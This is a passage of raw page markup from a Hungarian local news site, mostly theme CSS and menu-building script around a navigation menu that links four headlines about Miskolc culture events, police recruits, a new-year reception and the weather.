.tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4638";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1160";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-696x319.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon">Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-696x546.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" class="td-image-wrap " title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval">Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" class="td-image-wrap " title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben">Szerdán nagyrészt napos, de hideg idő lesz térségünkben</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and 